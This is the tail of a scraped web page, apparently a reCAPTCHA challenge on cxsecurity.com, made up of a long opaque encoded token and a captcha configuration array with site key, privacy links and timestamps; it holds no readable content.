/w5LDvnzCpCEAwqIowo7Dl8KxM8K/wpUxw7BIWcOPw6w6wqYqw4DCkA3DisKQwocHFSVsw7c3ER/[base64]/CisKkwrDCr1XDlMKlwqgMXcOZw5FcwoHCuEPCrjHDr8KZNjLCniHDl8ORBGTDvsOnw7DCpUcZHcO1fhbDjsKnb8OoV8Kaw7slwplBwofCkMKOwoXCjcKNwrUjwprCn8Oxwo/CtFrDlGE1BDxnMmlpw4lZLMOIwq9jwpbDg1EnNlvCoHgxw70kwrdmw4vDlSvCnkcZw6zDrno9wpzDvzfDtGhbwoMHw78ew4A8fXzClcKAVsOCwprCnMOrwowIwqthTjAlTjpAVUvCoTE5ZcODw5TCvxAZNy/Dmgg6bcKFw67DusK7U8OWw4pjw69mwr3CsgAnw6RLPB5KYCVwE8KCD8KWwoQkwqPDjcKfwp1fS8KKw7haLcK0wo46fhEMwq57w57CosO+D8ODwozDocK9w4LCk8OvPW8JFyzCrSN9LsO5w4DDknHDqy7Di0rCk8OFwrUyPgHDpH/[base64]/wpHCisO+w5c/wrNnw6wZwrY4MsKJwp7CvMOiw4AXPDFrbcKyd0PCg8KnCsKew7gpwpMWw6NJGgokwrzCisOnw77DqgsTw5pjwpFDw4wGwqjCn3HCijHDtcKJbArCtMOBfm/CkcKGKHfDh8OscXNaWm9AwrrDm04vwpY4wrRxw7YgwqN6KyrDl0EKFcKew7/[base64]/DiRfCuMOELcK/wrjDpMO2w7Miw4PDvkvCkGFsUHsDw6/DqUTDisOhw7TCgcKJcMODw6YeIh5XwpoyBGhbFj5cHsOvMknDusKNNR0DwpQLw7jDjcKOcMKvbD/[base64]/DiS7DhcODHcKFGMKqw4fDqsOAwr0qCRpgwrHCtMODGcO7NEc8w7Mcw7HDuyEqw4PDiMK6wo7CucOcw689SXxQB8OXd8KDw4rChcKpAQ/ChMKsw4EPacKqw4Vdw6gXw7jCicOuB8KdCWJkdsKHdTjCncKDCkNgwqgLwoh6fsOpY8KnZRhow4kdw4rCrsKeYivDmcKwwrnDv3MNK8O8TTU1B8OQEBrCjMODe8KDOMK1KE3DmzHCr8K/Z1s/VFRKwpwmcg9jw6/DjhHComLDrDPCrVh1NsORQH0Hw6gvwoTDo8KhwpPCncKuSCZ2w67DlQBtw7xSbgBeZxjChi/[base64]/QcOmMcKewpBqX8KKWsOudVslwpnDgTnDg8KMwrZmcVZeNABGw5HDrsOxw67DnsOvCUDDp1AyasKMw58fXsOqw67CpTd0w7vCq8KUDSNdwpg1VMOwdsKQwphaA1/DuX1nW8OfKjHCqMOrLcK4RlDDvnDDscOvfFI0w6pEw6jDkSjCng/CoDLCgcOMwoHCpsKGYMOSw71bV8OOw7IQw7NGR8OpQDfCrSgZwqzDmMKow6PCqG3Cr1bCsC8eA8OSYcKHTS/Cl8OEw4NJwrg6fx7CjzvCscKGwqfCt8KaworDicKxwonDkF/DpDwsKwjDugZ0w5TDhcOzAzorDjcow7fCjMO3woAoB8OuHsOgIjFHwpTDh8KDw5vCmsO+H2vCnsKOw6Mvw5nClBozPsK2w41EPDTDhcODKMO5CnfChj8JU2ZrZ8OCQcK0woMfB8O6w4bCkRJPw4zCp8Omw6HDncKOw6LCmMKFccKSBcO4w6FqBcKrw5gMHsO/[base64]/CmWXCg3o7wrrDsSDDtXPCp8KgSsKLwrkAwprDkEzCnFLDtcK5HQPDo8K/WcKQwpzDpn9le3nDpMOXPljCo1Y/w4LCpsK1CXjChMOswqolwoInFMK6LMKjWXTCnXPCiyMqw7labl3CocKSw53CscK8w7nCosO3w48lwrBEwrHCuMKpwr3CucOpwpMKwobCnlHCo2lmw4nDmMKGw57Dp8OzwqvDtsKyC23CvcOmR2hVGMKUD8O/GxvDucOWw7xNw57DpsO7wo3Di0p9E8KMQMKawqLCgcO+ER/CuDVmw4PDgcK8wpLDscKEwqkjw70Iw6DDrsOpw5fDgcKjIsKOXHrDv8KFE8KAeF7DhsKYMgDCl8OjaU/CgcOvRsOLb8KLwrBcw7cwwptaw6rDpzfDh8OaCsKSw5jDkjLDqCAWCA3Cu38RZHPDviDCsUjDrm/[base64]/DnMOSw4I+w5MWw5QGfsKawrE9LV3DnCxdwok0wq/CisOCGwo0VsOASyXDji3Ctgl4AAwYwp4lwovCvgDDhAzDqUBvwqPCp3vDu0Jswo5Pwr/CijPDtMKQwrY6BmYFMMKQw7/CgsOQw6TDqsOUwpvDvEsgc8O5wrtVwpDDtMKSCRZkwqfCmBMQQ8KawqHCm8OoEsKiw7MNDcKOPMKlTDQBw6QhX8O5w57DjVTChsOgemdQRHhGw5PCvwMKwp/DuR0LRcOlwogjbcO1wpTClUzDmcOXw7bDvF5FdTHDh8KGaETDk3IBBQDDg8Ogwq/DsMOlwqvChAXCncKDLgDCvMKJwpIHw6rDvFNYw4sYFMK6f8K5wpHDp8Kjf2ZIw7XDly0dcCN0XsKdw4FubsOawq7CnHHDghdXLcOOHCnChsO2wpfDmMOrwqfDoGV7eh9zdSt/R8Krw7pGWHrDrsODG8KhW2PClT3CviLCkMO5w7DCuDHDpsKZwqDCt8OFOsOJMMOIOBLDtFpmNsKjw4nDiMKxwqzCnMKFw6V1wpJxw53DuMKsR8KPw47Dh0/CvMKdQFLDh8OKw6QDZTDCiMKsccKoGcKvwqDCksKPO0jCg3bCnsOcw7Ipwqh6w6ZbcEN7Bxl2w4fCjR/[base64]/[base64]/DuVrCjUzDkz/[base64]/[base64]/CliYURypTwoAkPFwywonCncKjwqtkw69mw7jDtsKhwqV2w4lYw73DvivCt2PCsMKKwo/CuWPCvkPDtsOjwrEVwppvwplRFcOwwrPDrXISU8KmwpMFWcOkZcOYcMK4LwR9KcO0E8OTbg4XVGgUwp9mwprCkX0DdcO4J2Q3w6F2MHLDvQDDp8O1wqEOwprCmcKEwrrDl2LDjEU9wqUJb8Kpw4xTw6HChMOAC8Kpw6jChyciw5NJMcOcw5UcTkY/w5TDvsKJIsOLw7cgYAfDhMK4RsOrwovCgMODw68iLcKWwqnDp8K7RcKRdDnDjsOiwoHCpTrDrDTCs8KZwq3Co8OWSsOawpXDm8OOTH7Dp2fDl3bDj8O8wrEdwqzDqxp/w7cOwrB6KcKuwqrCtyXDv8KDG8KGFGEFT8K6JlbDgcOGNGY1B8OBJMKfw6towonCjT5jA8Kdwoszaz3CqsO5wqnDqsKmwqEjw6bDm19rGMOow6kzezTDl8OZcMKxwp/Cr8O7TMKXMsKWw6tOEDFxwrrCsSUib8O9w7jCvyACdcKBwrNxwr5ZKxorwpsoFjgSwoVLwogqUx5dw4rDrMOqwq9KwqdwUA7DucOCI1rDscKhF8O3w4PDtDcJRcKAwq1CwqMawo5IwpcLNm3DlDXDkcK5OsKbw7IQUcO3wrXClsO/w60gw7spEzYcwr3CpcOhPDceayvCh8K7w70/wpJvQn8/wq/[base64]/[base64]/Vl13w7PDiF1YdMKmDMOewrrDmcOPCMK/wq3DhmrCqcOIEF8qTEozckDDjTXDjMKKAcK1OcORV2rDl0c3YiYQNMO/[base64]/LsKWYm3CpcKzQ8ObBsKCw6HDjz8Nw5AfwoDDicK8wrg3fxjDssOVw7MkOzF0wp1JL8OpGijDr8OgQHI9w5rCvHwWLMOfVDbDisOaw6nCkgXCrGjCoMO8w7/Cq0oWF8KPEn/[base64]/DqMOzFMOKwqIrwpRjOsOtB8O5VivCj3fDg8OyUsKfX8Kywo1xw7JzRcOtw5Z6woxew7c5DsK4w5vCvcOad3cfw6M+wqrDhcOCF8KEw6XCn8KswqJGwpDDjcK4w7DDt8OhFxcVwop/w74wJxBew4FNKsOINMOUwoV7wpF9wrPCtcKFwoQiLsKkwonCsMKSHxrDssKqEypvw4dNAlHCk8OWLcORwqjDncKKw4vDq2IGwpnCpMK/[base64]/aMO9wrV8w4XCnCNjwrLDlxfDk8OSHwNlwqdVDl1BwqzCjX3CjsK5JsKMVBwQYcONwp/Clx3Dh8KmacKJwozClHTDoBIMdsK3BEzDjcKuwqE+woHDrEnDqmp6w4FVWwbDrcKlJsOTw5fClSt5SCNFGMOnWsOucQnCkcKFDcKuw41AWMKkwrB6TMK0wq0xckjDpcO7w7XCrcOAw7kjYCl0wpbDo1M0T0/DpyAqwrArwr/[base64]/[base64]/CvMKtbU7CoQnDtXbCpnQtw5xCLivCmMOLScOew6fCsMKOwobChk8Ed8KKYS/CssKgw7nCmXLCnAjCgsKhY8KcE8Oew4kfwrDCnitMICxnw4dtwrFuAGsje1RlwpEnw59owo7DuQNQWFXCh8Kswrh0w7RAwr/ClsOvwovCmcKKFsO0Kwlsw4wDwrkuwqdVw7spwr3CgiDDuAvDiMOsw65rHnRSwp/CjsKgLcOtdn8ZwpVBOSkzEMKcQyVAdcOcDsK/w6vCjMKodFrCp8KdHyViWVd+w5LCuG/DrUXDo1kGesKMQnjCrWY6S8KYGMKVFMOmwrjCh8OAJFMpw5zCosOywosdbhl8XE/Ct2Fvw7bCmsOcVVrCuyZKFwXCoVTCnsKNICJfNkvDkHFzw7FbwojCr8OrwqzDlHzDiMKZCMOFw5rClD8hwrbDtFzDmQcab1nDpShOwq4YO8Osw600w49vwrckw6kmw5tgK8KOw7s/w5XDoGAdFhXClsKWXsO/IsOGw6wgOsOzPyTChkZywpnCjjLDlWRlwrB1w4dVAT0VC1/DsgrDssOIBcOHUwHDvMKpw4djDRJHw6XCnMKpcT/[base64]/Dp2HCpcKaR1IEwq0Mw7cmS8OQSVhSw7LCmXrCv8KKK0nDgHPCujp6wqzDgQ7Cp8OLwpnCqQZ8F8KeCMKTwqxaYMKOwqAvX8Kiw5zCsh9UMxMDGl/DlT9lwokVVlwSKi87w5Ygwq7DqRp2FsOObCvDjR3Dj0TCssKiR8KHw4hnBRYkwrI4W3MfFcOZXWJ2worDrxQ+wqpLTMOUOTUdJ8O1w5fDtMKewrrDsMObS8O8wrAGHsOGw4HDh8Kwwp/CgG1SBDDDhBoSwpfDiT7Dsm8Hw4ULb8Odw6LDo8Omw5PDk8OJPXLDmCo4w6XDrsORKMOqw7AKw6fDuEXDuw3DqHHCtX9jfsORYAXDojdVw5zCnVsSwrM/w4N0PhjDu8KtN8KDVcKSV8OQZMKwb8OeVj1TOcKZY8OgVmdVw7fCmCjCrXbCnB/Cuk3Dnz04w7gqYcOVTns6wrLDoCl7N0rCtGkewoPDvFDDocOsw4jCpF9Vw6vCpjkVwoTDvsK0wozDrsKzDWXCgcKwPT0awrc1woJawrjDrWbCtz3DqX9WVcKHw60Pb8KjwpkqX3bDvcOOFCpFK8Kgw7jCuxjCqAMREDVbw47CqcOaT8Onw5hkwq9cwoBBw5M/bMKuw4TCrcOoIAPDscO+wovCuMOAL1HCmsOWwrjCtmzDkmbDhcOXWh45bMKQw4gCw7rDq13Dg8OqU8K3dzTDoG/DnMKKHsObbmccw6U7UsOBwolFJcOiA3gHwq3CjMOTwphOwrAmSTjDuU8Mw77DncK/w7HCosOewrZZAmDCvMK4By0Swr3DtMKwPx0uf8OuwqHCiDrDp8OlZDc2wrfDrMO6C8O6Fl/CisOww6HDg8Ohw6jDpmEjw6JzQjJ9w7VWTmNuG2PDp8OACVrCnmvCq0nDtsOFJlXCtcKeNHLCtH/Ch1l2JsONw77CtUbCplY3Nx3Dt3/DpsOfwrUDLlk4MsOOXcOVwq7CucOOBwPDhRnDksONNsOGwpjDssKyVlHDuiPDqwB0wqbCi8OyJ8O+ZhRpc3/Cj8KvNMODdcKvA27CnMKyKcKpXRzDtiDDocK/EMKnwqBEwrXCicO0wrHDiU8kM0fCrlk/wq7Dr8O/cMK4wo7CskfCkMKowo/DoMO7DEXCicOAAkY+w5crWl3CtcORw4XDicOzNlFRw5I4w4vDoVhTw58SdVjDjwh7w53Du3zDnATDrMO5axfDiMOyw7jDu8Kew6oSYS8kw68FJ8OVbMODWlvCn8K+wrPDs8K1Y8OSwqcfXsOhwofCtsKcw4xCM8KEd8KTWzfCj8Opwpl9wpF/wrjCnFnCnMOGwrDCkiLDtMK9wqTDvcKfOsOma39kw4rCqTsMYcKIwq3DqcKGw4/CrMKacsOxw57Dh8KfEsOlwq7Cs8Kiwr7DrS5JBkl2w6TCvBrCsHAFw4A+Hx10wrgDWcO9wrMewozDhsK5e8KnGl1VZWHDuMODIQcHZcKrwqIoCMOQw4fDpFk7dcO4GcO4w5DDrTLDj8ODw4VnIMOlw5DDpgJrw5LCpcONwqYoKyNVMMO8TQvCnHgKwpQGw6TCjQDChT/DosKKwo8lwqrDtmbCosOCw57CvgLDjcKUYcOawosQeynCqcO2fWU5wqxUw6vCqcKCw5rDkcOQQcKtwplmQDLCnMO1CsKiZ8OzK8OFwp/CuXbCucKfwrfDvk5gDmU8w5F2ShfCqMKjK11LByJ1w6ZZwq3CiMO4FGnChMKqEWfCuMODw4zCgAfCrcK2b8KcQcK3wrRWwo0qw4rCqRPCvXXCjsOSw7J9GkFmPMKtwqzDp1/DtcKCAS7Do1U9wp7CssOtwr4Bw7/ChsOqwrvDtT7DvVgZeUzCoRsDD8KpdMO/[base64]/DrgLCkhzDhg/ClMKHw5zDoCRBwqAtJMOqwpPCqEHCvcOgT8Kfw7nDoRRgW0zClsKBwpfDoHYEFnrCrcKUPcKQwrd2w4DDgsKMWH3CpUvDkj/CjcKfwpLDunBpfcKOGMOpGsKXwqh2wpLDgT7DosOhwpEKXsKub8KhSsKOZMKQw49ww4NUwoZbUcOawqPDq8Kbw70LwqrCv8OVw4NMwo8yw6Q9w6vDiRkVw5hYw5/[base64]/SkU8RG1tUcOcw5x4WAbDpljCrAg/OmLCmcO/w7RsRGkxwoYER0hgLxd7w714w5YQwqU3wqHCnSvDmkrCqTnCpzjDrm55FD81aX3CpDZRA8Oqwr/DrX7CicKLKcOxfcO9w5bDr8KOFMKsw6M2w4PDqnTCnMKUIWMELT1mwqNrCl4yw4Jcw6Z/BsK+TsKcwqsDTX/CgDjCrn3CtMOYwpVSXAUYwpfDjcKlacOLHcKww5DDgcOAFggLFhHDonLDl8K5HcOZG8KVV0HCvMKnF8OFfMKnVMOuw43DnHjDgwVQNcOawqXCnUTCtTkLw7TDqcKjw7LDq8KiEnLDhMKfwo45woHCv8OZw7HCq0fDssKqw6/DhDbCoMOow4rDoX/CmcK/cErDs8KcwoDDqXjDhDLDtAANw4x7HsOzKsOOwqzCoDPCicO0wrN0WMKnwrDClcK1VSIbwpTDi3/CmMKLwqd7wp9HJsK9AsKkH8O3Q3oZwpRXIcK0wo3CgVfCshhgwp3CjcK/[base64]/DnMO6YcKywroNBsOzLkHDmsKlNsK9ERPCjnnCscOHw6LCsj7CjMKiIcO9w7/Dsxo/VAHClRN1wrPDqsK4dMKdWMKUH8Kow6bDklPCssO0wqLCmsKiJnBEw4vCnMOMwqXCmSwtRcOLw7DCnRV5wojDo8KEw6/DjcKwwqvDlsOtHMOAwpfCrjnDtm3DsgMWw5txw5fCvmYNwqXDj8Krw4/DtxZrMwlnJsOXasK5D8OiWsKTcyR0wohiw7IDwptvBwXDlFYEHcKOJ8K/w5QowqXDlMK1ZQjCm0Q+wpk7wqDCgFl8wqN+wr8bGhrDmQche2R8w5fChsOKCMKcbFzDmsO6w4V8wp/Dq8KdcMK4wrF6w5oqPm4iw5ZRE2LCrDvCpQbDm3HDqQjDvEB9w5zChAnDtMOBw77ClwrCj8OnQSh9wr9xw6R2wrjDn8KoTAZuwo8xwpxzWMKpccOtd8O4WWZLUcK0PTPCicOmU8K3QRxewojDmsOqw4bDvsKpMWUDw7o/OAPDtl/DtsObBsKJwq/Dm2vDu8Oiw4NDw5UKwo9ZwrxMw47CjDd5w4UNUD99w4fDhMKuw6TCiMKEwp/DnMKcw4EZWEY5T8KFw6k2b1ZtKjtda1vDmMKwwoAmCsKpw6Q4acKHBHPCkgLDvcO6wpDDkWMtw73Clh5EQMK/w63DqwYLF8OvJW/[base64]/c29Zw7l/w5vCrsOQw5DCksOcwqtGZMKEw5FXw6zDp8Obw5MhRsO2dnbDlcOJwpFcKsKHw6zCn8O8aMOdw4Itw7AXw5Rlwp/DjcKrw70iw6zCpFvDjVoHwrTDpGXClUdhWkbCp2TDh8O6w5LCqlPCqMOxw4nCqXHDtsO6Q8Ogw7rCvsOIQjZOwo7DkMOLf1rDoH5ywrPDnyoBwqIjIW3Dkjp0w7YcOAfDojHDhHXCsUNPLF4eMsO3w516IMKlCjDDhcOLwpHDscOZa8OeQsK/wpTDrTjCnsOpS3YYw4rCrCbDtsKOAcKPRMOGw7PDosKEG8KIw7/CvMOjasOqw7TCscKKwpLCgMO2XCpjw7HDmxjDmcKGw4V8ScKRw5cSXMO8B8KZPBDCs8OKNMKubMOXwr4NQsOMwrfDlWwpwp41UTo/LMKtYTrChAARO8OJH8O/w6jCsnTCrwTDsTo8w7fCqHlswpbCsTx/NxjDvMKMw6Alw4o0FDXCkHBhwrHCtldhFnvChMKYw73DlilcZ8KDwoRDw57CmMKQwq7DusOcJMKRwrgZAcKuU8KFdsOcPG4wwoLCm8K8bMKeeRlJA8OwB2rDsMOvw4l/YTnDjXfCoDbCosO5w6rDth3CugnCrMORwqM8w7NHwqI4wrHCtMKlwoTCuztDw4lTfHjDvsKowoFyYn0HSUhsUiXDkMKOSjI8BApSQMOvM8O0J8KlaDfCisOGOwPCjMKreMKtw6rCokVVLS5Bwr8BGsKkw6/Cpj85FMK4d3PDscKVwqMGw7sdEsKEPB7DikXCkCwKwr48w7LDtsOPw7jCpVRCOUp3A8OHEsOjeMOzw47DkXpXwqXCvsKrbgM9Y8KibcOHwoXDucOJCAXCr8K6w7Ejw4IMGyXDjMKgPBjCrE5/w4TDgMKMcMKgwp7CsWoyw7nDs8KhKsOHAMOGwr9tBDfCnVcbTVtbw4XCmHcWKMOGwpHCpjzDnsKEwqRwDF7CrzrDn8KkwopsEQdtwpEkEm/CuiDDq8K8SQ42wrHDikoLflkNV0M5W0/DsidwwoJsw6gHcsKDw5pWL8O1YsKpw5d9w7JtIBB6w4bCrXZOwpIqGMKcw7YUwr/DsWjCohtVccORw6ZswrcVbsOjwqLDlXbCkwrDlsOUw4DDsn5EWDZaw7bDjD82w5HCkxLDmUzCum5+w7sFZcORw7wlwrtyw4QWJMK4w6XCvsKYw6JqdlzChMOqBC0DB8KoVsOkCiTDqcOkdsKGBjFRWsKeXX3DgMOZw5nDlsO7IjHCi8Kvw4/DkMKRfRAjwp7CtkjCm0kqw4AiJcKyw7QnwqQPf8KPwofCuhvClxgFwqHCtsKVMAfDp8OKwpYDCsKnQz3DowjDicOCw5zDvhDCqcKVGiDDhyXDikwoWsKww48zw70Sw5Q9wqt9wpYQPnhMMAFVX8O5wr/Dm8K/cgnCnHzDkcKlw4RMwpvDlMK2NzvDomdvOcKaBsOCFR3DiggVL8OzCBzCn3PDmWtawrE/bQvDqSVOwqsSenfCq2HCsMK1ESfCoX/[base64]/DsQvDj3DDvcOiw7TDvm3CnTfDtcO3w4oSwrt/[base64]/ClXJ3XXLDksOwwrJzBcOqw57DssKjTCzCjADDo8OVF8KHwopTw4LCjsKGwonCg8KZXcOnwrTCmkUkC8OhwpLCnsOWbA/Dkkt6JMOEI0l5w47DiMOFDWDDjEwLacKiwr15alBHWjjCjsKxw7NqHcOlK1fDqH7DuMKdw55Yw5YQwp/CpXLDg007wpvCssK9wrhrH8KJa8OHNATCj8OCG3oWwqNIDFgTd0zCo8KVwoMjdngDDMKwwq/DlkDCi8Oew61iw7dNwqTDkMOSA0Y0UsOcJw7CuDPDt8O4w5N1OVTCo8KERU/[base64]/DrSAGSybDvgbDsMKawo0Rw7TCicOCwpjDpB/DlGPCngDDhsOpw7NWw4xAccK5wopsZw0zUMK+Bk9HOMKuwqpqw4TCoCvDs1rDkG/Dr8O0wpPDpErDnsK9wrjDsHnDrcO8w7jCviAww4tzwr5/[base64]/DvMOoHwdPw4DDtRhWSQjDmX7Duk0kwoRawrHDtsOxQxUdwptPRsKmAgnDj3VAM8KdwoXDiA/Ch8KhwotBdw3CskBZKGnDtXoHw4LCv0tXw5bDj8KJQG/Cl8OMw4DDtzNXNGIdwoNXJkbCnG8ww5TDusKzwpHDvTXCpMOddE/[base64]/Dg3rCiFnDnnMQwpA8w7/Dj8OyX2sHw4vDoMOVw7tlblfDgMKiW8OsSsOWIsK3wol9F0Inwo1Bw63DgVjDncKHeMOWw5fDusKLw5fDgDFmZ35VwpQFP8Kdwrg3CCnCpgDClcOswoTDpsKbw7jDh8KbNHvDrMKnwoTCnEXCmsKcBXfCtcOLwqrDiA/CrBMPw4gww4bDtsKVcXtaDVTCk8OfwojCocKZe8OBesOhB8KnfcK9NsOPCQbCowYCPMKpwrbCmMKKwqfCgGUfN8KVwpnDmsOjWX0PwqDDpcKlG3DCvE4HfjDCojk5ZMOmUzPDuC4EUHHCqcKGXi/ClBUKwpdbA8Olc8Kzw7jDk8Owwp9Ywp3CkALCv8KBw5HCmV8rwrbCnMKXwpk9wpJiB8O3w4wiXMKETEFswovCt8Kowp9swo9mw4HDjcOYQsK4J8ORGsKpIsKkw5g0BCPDi3HDjMOpwrw6asOdfsKTBTHDr8KxwrYQwqnCgF7Dl3/Ci8Ofw7Brw6gEbMKywoHDtsO7I8K9cMOZwqHDk0gqw7RKTzFSwqxxwqYhwqx3YjkBwpDCsDscdMKowrxaw7jDvz/[base64]/[base64]/CsV7ChzPDqTpxwo8Hw7vCi3fDvhVJNsKDWB5zwr7Cs8KoLQ/Ckz7DuMO6w4Yvwp1Aw7oeSivCmhrCjMOew5wlwql5bVsswpZCZcOAVMO7Q8O2wrdiw7DDnzV6w7jDrMKuYDzCt8Kswr5GwqzCk8O/KcO1QUXCjjbDnRvCoSHDqhjDhX9gwoxkwrvCqsOvwrYowocDH8O/VC1Aw5XDssOrw53DhzFAwoQbwp/CisK5w5AscnHClsK7b8Oyw6dzw7bCr8KvO8KxEUk+w4E2IkoYw4fDvknDih3CjcK0wrYRKGHDi8K/KMOjwp9/OH7CpsKIF8Klw6bCkcKsdsKWAwAndcOhEhkGwpfCu8OQNsOLwrVDIMK4BhAHEQYLw71mYcOnw4jCmHbDmy3Dum1Zwr/Cu8O1wrPDucOOGcObGBkTw6Jlw4ITYMOVwo9lIHV1w71EQGAcK8KXwonCnMOrUcO+wpHDsS7DnhPDowXCsmATTsK+w5NmwrgJw4VZwqh+woPDoAXDolpiJQhOVWnDrMOAQcKIRn/CqcKhw5RpJxo/IMKgwrANIydsw6YoYsKywpwYB1LCnWjCscK9w49NVMKcBMOBwoDDtcKvwqImHMObVcOqPMKDw5seUMO+HBwsMMKPNhjDgcOYwrZbPcOvYXvDo8KWw5vDtMKRwp47dF4iUg4EwoDCuSA+w7UCOkLDvyfDjMKEMsObw7fDpARBR1TCgXvDul7Dr8OVS8Kiw7TDvB7Cki/DpMO3f2Q0ZsO1OMKidlUzDVp7w7TCpzlCwpDDpcKxwo0swqXDuMKhw4RKDns/dMOuw5HCsk5sOsOxGAIcPlsow5gif8K9wqDDiA9bAEt2PMO7wqIOwrYbwo3CgcOVw4cBU8ODdcOdGDfDqsOLw5plZMK+NVpRasOCCBLDqDgZw5EEPcOCMsO8wooJYxUXVsK2PA7DjD0rXSLCtQvCsiRPScO/wr/[base64]/ZsO+w4IHZTEEPkBWYMK5XQsUFU1sw5/DtcO9w7Q7w5Vcw4NtwpFDbFRkeUHCl8KfwrU0H0bDrMOHBsK5w4bDpcKrRsK2RkbDt0fDrHgMwr/Cn8KEbRfCjsKDRsKMwqQ4w6XDhSEJwrFtKG0Cwr/Dp2LCrsOxH8OBw5fDnsOBwoTCiQ7DqMKdSsOewpc0wo3DqMKPw5TCkMK0XsO/VUlREsK8dCfCtSbDt8KJIMOzwrzDlMO7Zl8PwpvDiMOpwoQZw6TCgTHCiMO9w5XDg8KXw7/Cg8Oawp0vOQoaNwXDrjIwwr8hw41DGl0DHXTDjMKGw7XCsXLDqMOUCA7CmETCoMK/LsOULmPCk8OiL8KAwqxRJ19nAcKJwrhqwr3CiGptw6DCgMKENcKxwoNcw5oSHcOMC0DCv8OrI8OXGhF2w4DCs8OodMKgwq0+w5lycgFPw7HDoSkbDMKAKsKwUTE5w4MKwr7Ct8O8LsOVw6NMMcOBL8KZSTB2w5zCtMOBH8OaEMKORMKMR8O0U8OoETMOZsKawp1dwq/CmMOCw6FSBSDCqMOOwprCsy8JDgNvw5XCuEovwqLDrijDjcK8wqwpXgPCp8KeAg7Dl8OeUUnCviTCm0ZIcMKqw4zCpMKKwrRLf8K4QMOiwrEVw5fDnUBDc8KSScOnTVwqw7PDkylTwpseVcKuB8ONREfDsFFyMcOgwozDry/CucOvHsOSZyxqM3gowrAGNi/CtTgpw7PClHrDgnILHWnDn1PDpsKDw6oVwp/DhMK3KMOuZyNKQ8OLwoY1KWXCkcKuNcKiwojCmhJ1IsKbw5dpZcOsw6AQTnxrwrNQwqXDqGlkU8Kuw5LDoMO9D8K2w5Q9wp5QwpInw5xjKCYAwrDCqsOsTAzCowoIdMO7GsK1EsKpw68DJEzDnMOHw6zCv8KiwrbCpyPDrwXDiyfCp1/CoD/DmsOLwpPCtznCgE9HNsKNwqzCugnCtHHDu143w58bwqLDv8Kiw7/DtzYAfMOAw4nDo8KGV8OVw57DoMKowo3Cs3hPw4JpwoRwwr1ywr7Crxduw7ooHF7DvsKZDhnDnhnDpMKORsKRwpZ/wohFHMOQwqHCh8OAK33Dqxs0L3jDvENFw6Mkw6rDvHgpJX7Ch3URK8KLdk9Zw7JAFhVQwrHDi8KsHmg4wqBawpxDw6owMcOBAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ykqzcn6p88z5/UhMapUNzt1TKrANz9h1Map2SX0IQ0o\\u003d\x22,0,0,null,1,1768925282229,0,0,[255],null,[59,5,69,125],\x22RC-l7f2a_Necr7LJw\x22,null,null,null,null,null,\x220dAFcWeA5phVNAOQzUJFWZuB_QZQMmk18YDy9gJnYCu2Ui-WV18mcKZkVcdoM50IcpggroMBvRtjE30idXmPbgRM_qbs8JmTcULQ\x22,1769008082229]");
    </script></body></html>